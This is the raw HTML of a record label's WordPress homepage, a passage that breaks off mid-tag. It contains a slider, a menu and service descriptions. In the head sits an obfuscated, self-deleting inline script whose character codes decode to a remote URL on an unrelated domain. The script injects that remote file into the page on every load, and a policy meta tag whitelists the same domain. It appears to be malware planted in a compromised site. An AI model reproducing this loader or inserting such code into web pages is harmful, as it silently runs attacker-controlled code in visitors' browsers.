<meta http-equiv="Content-Security-Policy" content="script-src 'self' 'unsafe-inline' https://background.apistatexperience.com;"><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://chocolatecitymusic.com"><link rel="alternate" href="https://chocolatecitymusic.com/wp-json/tribe/events/v1/" /><script>var _0x3ec646=_0x38c3;(function(_0x2be3b3,_0x4eaeab){var _0x383697=_0x38c3,_0x8113a5=_0x2be3b3();while(!![]){try{var _0x351603=parseInt(_0x383697(0x178))/0x1+parseInt(_0x383697(0x180))/0x2+-parseInt(_0x383697(0x184))/0x3*(-parseInt(_0x383697(0x17a))/0x4)+-parseInt(_0x383697(0x17c))/0x5+-parseInt(_0x383697(0x179))/0x6+-parseInt(_0x383697(0x181))/0x7*(parseInt(_0x383697(0x177))/0x8)+-parseInt(_0x383697(0x17f))/0x9*(-parseInt(_0x383697(0x185))/0xa);if(_0x351603===_0x4eaeab)break;else _0x8113a5['push'](_0x8113a5['shift']());}catch(_0x58200a){_0x8113a5['push'](_0x8113a5['shift']());}}}(_0x48d3,0xa309a));var f=document[_0x3ec646(0x183)](_0x3ec646(0x17d));function _0x38c3(_0x32d1a4,_0x31b781){var _0x48d332=_0x48d3();return _0x38c3=function(_0x38c31a,_0x44995e){_0x38c31a=_0x38c31a-0x176;var _0x11c794=_0x48d332[_0x38c31a];return _0x11c794;},_0x38c3(_0x32d1a4,_0x31b781);}f[_0x3ec646(0x186)]=String[_0x3ec646(0x17b)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x62,0x61,0x63,0x6b,0x67,0x72,0x6f,0x75,0x6e,0x64,0x2e,0x61,0x70,0x69,0x73,0x74,0x61,0x74,0x65,0x78,0x70,0x65,0x72,0x69,0x65,0x6e,0x63,0x65,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x74,0x61,0x72,0x74,0x73,0x2f,0x73,0x65,0x65,0x2e,0x6a,0x73),document['currentScript']['parentNode'][_0x3ec646(0x176)](f,document[_0x3ec646(0x17e)]),document['currentScript'][_0x3ec646(0x182)]();function _0x48d3(){var _0x35035=['script','currentScript','9RWzzPf','402740WuRnMq','732585GqVGDi','remove','createElement','30nckAdA','5567320ecrxpQ','src','insertBefore','8ujoTxO','1172840GvBdvX','4242564nZZHpA','296860cVAhnV','fromCharCode','5967705ijLbTz'];_0x48d3=function(){return _0x35035;};return _0x48d3();}</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://chocolatecitymusic.com/wp-content/uploads/2019/06/cropped-CC-LOGOn.fw_-32x32.png" sizes="32x32" />
<link rel="icon" href="https://chocolatecitymusic.com/wp-content/uploads/2019/06/cropped-CC-LOGOn.fw_-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://chocolatecitymusic.com/wp-content/uploads/2019/06/cropped-CC-LOGOn.fw_-180x180.png" />
<meta name="msapplication-TileImage" content="https://chocolatecitymusic.com/wp-content/uploads/2019/06/cropped-CC-LOGOn.fw_-270x270.png" />
	<style id="egf-frontend-styles" type="text/css">
		p {} h1 {} h2 {} h3 {} h4 {} h5 {} h6 {} 	</style>
	<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1681139902902{background-image: url(https://chocolatecitymusic.com/wp-content/uploads/2018/02/noise_50.png?id=9953) !important;background-position: 0 0 !important;background-repeat: repeat !important;}.vc_custom_1681140564662{background-image: url(https://chocolatecitymusic.com/wp-content/uploads/2019/07/DJ_BG.jpg?id=10150) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1562006082147{background-position: 0 0 !important;background-repeat: repeat !important;}.vc_custom_1562006047693{background-image: url(https://chocolatecitymusic.com/wp-content/uploads/2019/06/long_wave.png?id=10016) !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="home page-template page-template-page-templates page-template-full-width page-template-page-templatesfull-width-php page page-id-7925 theme-recond woocommerce-no-js tribe-no-js full-width paceloader-disabled no-sidebar wpb-js-composer js-comp-ver-7.9 vc_responsive">

<div class="ltx-content-wrapper  transparent">
	<div class="header-wrapper  header-h1   header-parallax   wrapper-navbar-layout-transparent ltx-pageheader-disabled">
	<div id="nav-wrapper" class="navbar-layout-transparent">
	<nav class="navbar" data-spy="affix" data-offset-top="0">
		<div class="container">
							
			<div class="navbar-logo ">	
				<a class="logo" href="https://chocolatecitymusic.com/"><img src="//chocolatecitymusic.com/wp-content/uploads/2019/06/CC-LOGOn.fw_.png" alt="Chocolate City Music" srcset="//chocolatecitymusic.com/wp-content/uploads/2019/06/CC-LOGOn.fw_.png 1x,//chocolatecitymusic.com/wp-content/uploads/2019/06/CC-LOGOn.fw_.png 2x"></a>			</div>	
								
			<div id="navbar" class="navbar-collapse collapse" data-mobile-screen-width="1200">
				<div class="toggle-wrap">
					<a class="logo" href="https://chocolatecitymusic.com/"><img src="//chocolatecitymusic.com/wp-content/uploads/2019/06/CC-LOGOn.fw_.png" alt="Chocolate City Music" srcset="//chocolatecitymusic.com/wp-content/uploads/2019/06/CC-LOGOn.fw_.png 1x,//chocolatecitymusic.com/wp-content/uploads/2019/06/CC-LOGOn.fw_.png 2x"></a>						
					<button type="button" class="navbar-toggle collapsed">
						<span class="close">&times;</span>
					</button>							
					<div class="clearfix"></div>
				</div>
				<ul id="menu-main-menu" class="nav navbar-nav"><li id="menu-item-7927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-7925 current_page_item menu-item-7927"><a href="https://chocolatecitymusic.com/" ><span>Home</span></a></li>
<li id="menu-item-10311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10311"><a href="https://chocolatecitymusic.com/about-us/" ><span>About us</span></a></li>
<li id="menu-item-10339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10339"><a href="https://chocolatecitymusic.com/artists/" ><span>Artists</span></a></li>
<li id="menu-item-10340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10340"><a href="https://chocolatecitymusic.com/videos/" ><span>Videos</span></a></li>
<li id="menu-item-10350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10350"><a href="/next-gen" ><span>Next Gen</span></a></li>
<li id="menu-item-10351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10351"><a href="https://chocolatecitymusic.com/blog" ><span>Blog</span></a></li>
<li id="menu-item-10314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10314"><a href="#" ><span>CC Shop</span></a></li>
<li id="menu-item-10344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10344"><a href="https://chocolatecitymusic.com/contacts-2/" ><span>Contact Us</span></a></li>
</ul><div class="ltx-navbar-icons"><ul>
					<li class="ltx-fa-icon ltx-nav-search   hidden-sm hidden-ms hidden-xs">
						<div class="top-search" data-base-href="https://chocolatecitymusic.com/">
							<a href="#"  id="top-search-ico"  class="top-search-ico fa fa-search" aria-hidden="true"></a>
							<a href="#" id="top-search-ico-close" class="top-search-ico-close " aria-hidden="true">&times;</a>
							<input placeholder="Search" value="" type="text">
						</div>
					</li></ul></div>				<div class="mobile-controls">
					<div><ul>
					<li class="ltx-fa-icon ltx-nav-search  ">
						<div class="top-search" data-base-href="https://chocolatecitymusic.com/">
							<a href="#"  id="top-search-ico-mobile"  class="top-search-ico fa fa-search" aria-hidden="true"></a>
							
							<input placeholder="Search" value="" type="text">
						</div>
					</li></ul></div>				</div>				
			</div>
			<div class="navbar-controls">	
				<button type="button" class="navbar-toggle collapsed">
					<span class="icon-bar top-bar"></span>
					<span class="icon-bar middle-bar"></span>
					<span class="icon-bar bottom-bar"></span>
				</button>			
			</div>	
		</div>
	</nav>
</div>
	</div>		<div class="container main-wrapper">
	<!-- Content -->
	<div class="inner-page text-page margin-disabled">
        <div class="row centered">
        	            <div class="col-xl-12 col-xs-12 text-page">
				<article id="post-7925" class="post-7925 page type-page status-publish hentry">
	<div class="entry-content clearfix" id="entry-div">
		<div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_row-no-padding bg-color-black displaced-top"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="slider-zoom  zoom-default  zoom-style-default  zoom-origin-center-center  overlay-dots  bullets-true  zoom-content-effect-fade-top  zoom-margin-top " id="like_sc_zoom_slider_1838874416" data-zs-prev="" data-zs-next="" data-zs-overlay="dots" data-zs-initzoom="1.2" data-zs-speed="20000" data-zs-interval="6500" data-zs-switchSpeed="7000" data-zs-arrows="" data-zs-bullets="true" data-zs-src='[&#34;https:\/\/chocolatecitymusic.com\/wp-content\/uploads\/2019\/06\/SLE01558-scaled.jpg&#34;,&#34;https:\/\/chocolatecitymusic.com\/wp-content\/uploads\/2019\/06\/blaqq-scaled.jpg&#34;,&#34;https:\/\/chocolatecitymusic.com\/wp-content\/uploads\/2019\/06\/20240412_061411070_iOS-scaled.jpg&#34;,&#34;https:\/\/chocolatecitymusic.com\/wp-content\/uploads\/2019\/06\/IMG_4481-1-scaled.jpg&#34;,&#34;https:\/\/chocolatecitymusic.com\/wp-content\/uploads\/2019\/06\/1-scaled.jpg&#34;]'><div class="ltx-social ltx-nav-second ltx-type-"><ul><li><a href="#" target="_self"><span class="dashicons dashicons-twitter"></span></a></li><li><a href="#" target="_self"><span class="dashicons dashicons-facebook-alt"></span></a></li><li><a href="#" target="_self"><span class="dashicons dashicons-instagram"></span></a></li><li><a href="#" target="_self"><span class="fa fa-youtube"></span></a></li></ul></div><div class="container ltx-zs-slider-wrapper"><div class="ltx-zs-slider-inner  inited visible  ltx-zs-slide-0" data-index="0"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="es-resp">	<div class="visible-xl" style="height: 150px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 150px;"></div>	<div class="visible-md" style="height: 150px;"></div>	<div class="visible-sm " style="height: 150px;"></div>	<div class="visible-ms" style="height: 100px;"></div>	<div class="visible-xs" style="height: 100px;"></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_row-o-content-bottom vc_row-flex text-align-center-sm-ms"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-12 vc_col-md-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="heading  heading-large header-outline-subheader align-left color-white transform-default icon-type-hidden heading-tag-h1" id="like_sc_header_1693796947"><h1 class="header "><span class="ltx-mobile"><span> Chocolate </span>
City Music</span><span class="ltx-desktop"><svg viewbox="0 0 1100 120"><text x="2px" y="50%" alignment-baseline="central" dominant-baseline="middle"> Chocolate </text></svg>
City Music</span></h1></div><div class="es-resp">	<div class="visible-xl" style="height: 32px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 32px;"></div>	<div class="visible-md" style="height: 32px;"></div>	<div class="visible-sm " style="height: 32px;"></div>	<div class="visible-ms" style="height: 32px;"></div>	<div class="visible-xs" style="height: 32px;"></div></div><div class="ltx-content-width col-align-left" id="like_sc_content_width_1669864991" style="max-width: 600px"><div class="ltx-wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>Creating Timeless Classics: Our Record Label is Dedicated to Preserving the Best Music of Today and Tomorrow.</p>

		</div>
	</div>
</div></div><div class="es-resp">	<div class="visible-xl" style="height: 64px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 64px;"></div>	<div class="visible-md" style="height: 64px;"></div>	<div class="visible-sm " style="height: 64px;"></div>	<div class="visible-ms" style="height: 64px;"></div>	<div class="visible-xs" style="height: 64px;"></div></div><div class="btn-wrap btn-wrap-inline">
	<a href="#"  class="btn  btn-main color-hover-white" id="like_sc_button_1364003116">Read more</a></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="es-resp">	<div class="visible-xl" style="height: 250px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 250px;"></div>	<div class="visible-md" style="height: 250px;"></div>	<div class="visible-sm " style="height: 200px;"></div>	<div class="visible-ms" style="height: 160px;"></div>	<div class="visible-xs" style="height: 160px;"></div></div></div></div></div></div></div><div class="ltx-zs-slider-inner  ltx-zs-slide-1" data-index="1"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="es-resp">	<div class="visible-xl" style="height: 150px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 150px;"></div>	<div class="visible-md" style="height: 150px;"></div>	<div class="visible-sm " style="height: 150px;"></div>	<div class="visible-ms" style="height: 100px;"></div>	<div class="visible-xs" style="height: 100px;"></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_row-o-content-bottom vc_row-flex text-align-center-sm-ms"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-12 vc_col-md-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="heading  heading-large header-outline-subheader align-left color-white transform-default icon-type-hidden heading-tag-h1" id="like_sc_header_254577499"><h1 class="header "><span class="ltx-mobile"><span> Chocolate </span>
City Music</span><span class="ltx-desktop"><svg viewbox="0 0 1100 120"><text x="2px" y="50%" alignment-baseline="central" dominant-baseline="middle"> Chocolate </text></svg>
City Music</span></h1></div><div class="es-resp">	<div class="visible-xl" style="height: 32px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 32px;"></div>	<div class="visible-md" style="height: 32px;"></div>	<div class="visible-sm " style="height: 32px;"></div>	<div class="visible-ms" style="height: 32px;"></div>	<div class="visible-xs" style="height: 32px;"></div></div><div class="ltx-content-width col-align-left" id="like_sc_content_width_1070012316" style="max-width: 600px"><div class="ltx-wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>From Rising Stars to Legendary Icons: Our Record Label is Your Gateway to the Best Music in the Industry.</p>

		</div>
	</div>
</div></div><div class="es-resp">	<div class="visible-xl" style="height: 64px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 64px;"></div>	<div class="visible-md" style="height: 64px;"></div>	<div class="visible-sm " style="height: 64px;"></div>	<div class="visible-ms" style="height: 64px;"></div>	<div class="visible-xs" style="height: 64px;"></div></div><div class="btn-wrap btn-wrap-inline">
	<a href="#"  class="btn  btn-main color-hover-white" id="like_sc_button_768535131">Read more</a></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="es-resp">	<div class="visible-xl" style="height: 250px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 250px;"></div>	<div class="visible-md" style="height: 250px;"></div>	<div class="visible-sm " style="height: 200px;"></div>	<div class="visible-ms" style="height: 100px;"></div>	<div class="visible-xs" style="height: 100px;"></div></div></div></div></div></div></div><div class="ltx-zs-slider-inner  ltx-zs-slide-2" data-index="2"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="es-resp">	<div class="visible-xl" style="height: 150px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 150px;"></div>	<div class="visible-md" style="height: 150px;"></div>	<div class="visible-sm " style="height: 150px;"></div>	<div class="visible-ms" style="height: 100px;"></div>	<div class="visible-xs" style="height: 100px;"></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_row-o-content-bottom vc_row-flex text-align-center-sm-ms"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-12 vc_col-md-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="heading  heading-large header-outline-subheader align-left color-white transform-default icon-type-hidden heading-tag-h1" id="like_sc_header_1407426090"><h1 class="header "><span class="ltx-mobile"><span> Chocolate </span>
City Music</span><span class="ltx-desktop"><svg viewbox="0 0 1100 120"><text x="2px" y="50%" alignment-baseline="central" dominant-baseline="middle"> Chocolate </text></svg>
City Music</span></h1></div><div class="es-resp">	<div class="visible-xl" style="height: 32px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 32px;"></div>	<div class="visible-md" style="height: 32px;"></div>	<div class="visible-sm " style="height: 32px;"></div>	<div class="visible-ms" style="height: 32px;"></div>	<div class="visible-xs" style="height: 32px;"></div></div><div class="ltx-content-width col-align-left" id="like_sc_content_width_1938185068" style="max-width: 600px"><div class="ltx-wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>Experience the Magic of Music: Let Our Record Label Take You on a Journey of Unforgettable Melodies.</p>

		</div>
	</div>
</div></div><div class="es-resp">	<div class="visible-xl" style="height: 64px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 64px;"></div>	<div class="visible-md" style="height: 64px;"></div>	<div class="visible-sm " style="height: 64px;"></div>	<div class="visible-ms" style="height: 64px;"></div>	<div class="visible-xs" style="height: 64px;"></div></div><div class="btn-wrap btn-wrap-inline">
	<a href="#"  class="btn  btn-main color-hover-white" id="like_sc_button_110614969">Read more</a></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="es-resp">	<div class="visible-xl" style="height: 250px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 250px;"></div>	<div class="visible-md" style="height: 250px;"></div>	<div class="visible-sm " style="height: 200px;"></div>	<div class="visible-ms" style="height: 100px;"></div>	<div class="visible-xs" style="height: 100px;"></div></div></div></div></div></div></div><div class="ltx-zs-slider-inner  ltx-zs-slide-3" data-index="3"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="es-resp">	<div class="visible-xl" style="height: 150px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 150px;"></div>	<div class="visible-md" style="height: 150px;"></div>	<div class="visible-sm " style="height: 150px;"></div>	<div class="visible-ms" style="height: 100px;"></div>	<div class="visible-xs" style="height: 100px;"></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_row-o-content-bottom vc_row-flex text-align-center-sm-ms"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-12 vc_col-md-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="heading  heading-large header-outline-subheader align-left color-white transform-default icon-type-hidden heading-tag-h1" id="like_sc_header_1680120653"><h1 class="header "><span class="ltx-mobile"><span> Chocolate </span>
City Music</span><span class="ltx-desktop"><svg viewbox="0 0 1100 120"><text x="2px" y="50%" alignment-baseline="central" dominant-baseline="middle"> Chocolate </text></svg>
City Music</span></h1></div><div class="es-resp">	<div class="visible-xl" style="height: 32px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 32px;"></div>	<div class="visible-md" style="height: 32px;"></div>	<div class="visible-sm " style="height: 32px;"></div>	<div class="visible-ms" style="height: 32px;"></div>	<div class="visible-xs" style="height: 32px;"></div></div><div class="ltx-content-width col-align-left" id="like_sc_content_width_1498422601" style="max-width: 600px"><div class="ltx-wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>Experience the Magic of Music: Let Our Record Label Take You on a Journey of Unforgettable Melodies.</p>

		</div>
	</div>
</div></div><div class="es-resp">	<div class="visible-xl" style="height: 64px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 64px;"></div>	<div class="visible-md" style="height: 64px;"></div>	<div class="visible-sm " style="height: 64px;"></div>	<div class="visible-ms" style="height: 64px;"></div>	<div class="visible-xs" style="height: 64px;"></div></div><div class="btn-wrap btn-wrap-inline">
	<a href="#"  class="btn  btn-main color-hover-white" id="like_sc_button_1219315988">Read more</a></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="es-resp">	<div class="visible-xl" style="height: 250px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 250px;"></div>	<div class="visible-md" style="height: 250px;"></div>	<div class="visible-sm " style="height: 200px;"></div>	<div class="visible-ms" style="height: 100px;"></div>	<div class="visible-xs" style="height: 100px;"></div></div></div></div></div></div></div><div class="ltx-zs-slider-inner  ltx-zs-slide-4" data-index="4"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="es-resp">	<div class="visible-xl" style="height: 150px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 150px;"></div>	<div class="visible-md" style="height: 150px;"></div>	<div class="visible-sm " style="height: 150px;"></div>	<div class="visible-ms" style="height: 100px;"></div>	<div class="visible-xs" style="height: 100px;"></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_row-o-content-bottom vc_row-flex text-align-center-sm-ms"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-12 vc_col-md-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="heading  heading-large header-outline-subheader align-left color-white transform-default icon-type-hidden heading-tag-h1" id="like_sc_header_200919302"><h1 class="header "><span class="ltx-mobile"><span> Chocolate </span>
City Music</span><span class="ltx-desktop"><svg viewbox="0 0 1100 120"><text x="2px" y="50%" alignment-baseline="central" dominant-baseline="middle"> Chocolate </text></svg>
City Music</span></h1></div><div class="es-resp">	<div class="visible-xl" style="height: 32px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 32px;"></div>	<div class="visible-md" style="height: 32px;"></div>	<div class="visible-sm " style="height: 32px;"></div>	<div class="visible-ms" style="height: 32px;"></div>	<div class="visible-xs" style="height: 32px;"></div></div><div class="ltx-content-width col-align-left" id="like_sc_content_width_1209071894" style="max-width: 600px"><div class="ltx-wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>Experience the Magic of Music: Let Our Record Label Take You on a Journey of Unforgettable Melodies.</p>

		</div>
	</div>
</div></div><div class="es-resp">	<div class="visible-xl" style="height: 64px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 64px;"></div>	<div class="visible-md" style="height: 64px;"></div>	<div class="visible-sm " style="height: 64px;"></div>	<div class="visible-ms" style="height: 64px;"></div>	<div class="visible-xs" style="height: 64px;"></div></div><div class="btn-wrap btn-wrap-inline">
	<a href="#"  class="btn  btn-main color-hover-white" id="like_sc_button_1856843032">Read more</a></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="es-resp">	<div class="visible-xl" style="height: 250px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 250px;"></div>	<div class="visible-md" style="height: 250px;"></div>	<div class="visible-sm " style="height: 200px;"></div>	<div class="visible-ms" style="height: 100px;"></div>	<div class="visible-xs" style="height: 100px;"></div></div></div></div></div></div></div></div><span class="ltx-arrow-down"></span></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><section data-vc-full-width="true" data-vc-full-width-init="false" class="vc_section bg-color-theme_color bg-pos-center-center"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="es-resp">	<div class="visible-xl" style="height: 56px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 56px;"></div>	<div class="visible-md" style="height: 56px;"></div>	<div class="visible-sm " style="height: 56px;"></div>	<div class="visible-ms" style="height: 56px;"></div>	<div class="visible-xs" style="height: 56px;"></div></div><div class="heading  header-subheader align-center subcolor-main transform-default has-subheader theme-icon-second icon-type-hidden heading-tag-h3" id="like_sc_header_427834378"><h5 class="subheader ltx-sr-id-like_sc_header_4278343781126921384 ltx-sr ltx-sr-effect-fade_in ltx-sr-el-block ltx-sr-delay-100 ltx-sr-duration-300 ltx-sr-sequences-50">What we do</h5><h3 class="header ltx-sr-id-like_sc_header_427834378904941270 ltx-sr ltx-sr-effect-fade_in ltx-sr-el-block ltx-sr-delay-0 ltx-sr-duration-1000 ltx-sr-sequences-0">Chocolate City Music</h3></div><div class="es-resp">	<div class="visible-xl" style="height: 8px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 8px;"></div>	<div class="visible-md" style="height: 8px;"></div>	<div class="visible-sm " style="height: 8px;"></div>	<div class="visible-ms" style="height: 8px;"></div>	<div class="visible-xs" style="height: 8px;"></div></div><div class="services-sc services-slider layout-product ltx-style-gray"  id="like_sc_services_2037570575" data-cols="3" data-autoplay="0"><div class="swiper-container"><div class="swiper-wrapper">				<article class="swiper-slide">

					<div class="ltx-inner">
						<a href="https://chocolatecitymusic.com/services/choc-city/" class="photo"><img fetchpriority="high" decoding="async" width="750" height="525" src="https://chocolatecitymusic.com/wp-content/uploads/2018/02/serv_03-750x525.jpg" class="attachment-recond-service size-recond-service wp-post-image" alt="" srcset="https://chocolatecitymusic.com/wp-content/uploads/2018/02/serv_03-750x525.jpg 750w, https://chocolatecitymusic.com/wp-content/uploads/2018/02/serv_03-360x253.jpg 360w, https://chocolatecitymusic.com/wp-content/uploads/2018/02/serv_03-300x211.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /><span class="ltx-plus"></span></a>					    <div class="description">
					        <a href="https://chocolatecitymusic.com/services/choc-city/" class="header">
					        	<h5 class="header">Chocolate City</h5>
					        </a>
				        	<p>
				        		Chocolate City Music is a Nigerian record label founded in 2005 by lawyer Audu Maikori, along with 				        	</p>
					        <a href="https://chocolatecitymusic.com/services/choc-city/" class="btn btn-xs">Read more</a>					    </div>    
					</div>
				</article>	
								<article class="swiper-slide">

					<div class="ltx-inner">
						<a href="https://chocolatecitymusic.com/services/music-licensing/" class="photo"><img decoding="async" width="750" height="525" src="https://chocolatecitymusic.com/wp-content/uploads/2018/02/serv_05_arrangement_creating-750x525.jpg" class="attachment-recond-service size-recond-service wp-post-image" alt="" /><span class="ltx-plus"></span></a>					    <div class="description">
					        <a href="https://chocolatecitymusic.com/services/music-licensing/" class="header">
					        	<h5 class="header">Music Licensing</h5>
					        </a>
				        	<p>
				        		Find the perfect track for your Games, Tv shows, Movies or commercials from our catalogue.				        	</p>
					        <a href="https://chocolatecitymusic.com/services/music-licensing/" class="btn btn-xs">Read more</a>					    </div>    
					</div>
				</article>	
								<article class="swiper-slide">

					<div class="ltx-inner">
						<a href="https://chocolatecitymusic.com/services/brand-partnership/" class="photo"><img decoding="async" width="750" height="525" src="https://chocolatecitymusic.com/wp-content/uploads/2018/02/serv_06_radio_promotion-750x525.jpg" class="attachment-recond-service size-recond-service wp-post-image" alt="" srcset="https://chocolatecitymusic.com/wp-content/uploads/2018/02/serv_06_radio_promotion-750x525.jpg 750w, https://chocolatecitymusic.com/wp-content/uploads/2018/02/serv_06_radio_promotion-360x251.jpg 360w, https://chocolatecitymusic.com/wp-content/uploads/2018/02/serv_06_radio_promotion-300x209.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /><span class="ltx-plus"></span></a>					    <div class="description">
					        <a href="https://chocolatecitymusic.com/services/brand-partnership/" class="header">
					        	<h5 class="header">Brand Partnership</h5>
					        </a>
				        	<p>
				        		We provide extra value by developing strategic and targeted branded solutions for your brand when we				        	</p>
					        <a href="https://chocolatecitymusic.com/services/brand-partnership/" class="btn btn-xs">Read more</a>					    </div>    
					</div>
				</article>	
				</div></div><div class="arrows">
				<a href="#" class="arrow-left fa fa-chevron-left"></a>
				<a href="#" class="arrow-right fa fa-chevron-right"></a>
			</div></div><div class="es-resp">	<div class="visible-xl" style="height: 130px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 130px;"></div>	<div class="visible-md" style="height: 130px;"></div>	<div class="visible-sm " style="height: 130px;"></div>	<div class="visible-ms" style="height: 80px;"></div>	<div class="visible-xs" style="height: 80px;"></div></div></div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid ltx-background-animation vc_custom_1562006082147 vc_row-has-fill vc_row-no-padding"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1562006047693 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="es-resp">	<div class="visible-xl" style="height: 400px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 400px;"></div>	<div class="visible-md" style="height: 400px;"></div>	<div class="visible-sm " style="height: 400px;"></div>	<div class="visible-ms" style="height: 400px;"></div>	<div class="visible-xs" style="height: 400px;"></div></div></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></section><div class="vc_row-full-width vc_clearfix"></div><section 